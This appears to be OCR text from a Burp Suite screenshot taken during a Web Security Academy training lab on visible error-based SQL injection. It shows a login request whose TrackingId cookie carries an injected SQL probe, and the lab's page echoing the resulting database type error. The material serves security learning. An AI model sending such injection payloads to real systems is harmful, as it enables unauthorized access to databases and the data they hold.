 Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a86004404bdf6278055c6b60050000b.web-security-academy.net
3 Cookie: TrackingId=wLw0O0Eytct1Hgen' AND CAST((SELECT 1) AS int)--;
session=7SjJVpTRJss4OvL2mTpi4y2FZ6x6qXEo
4 Accept-Language: de-DE,de;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a86004404bdf6278055c6b60050000b.web-security-academy.net/logi
n
16 Accept-Encoding: gzip, deflate, br
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: argument of AND must be type boolean, not type
integer Position: 63
ERROR: argument of AND must be type boolean, not type integer Position: 63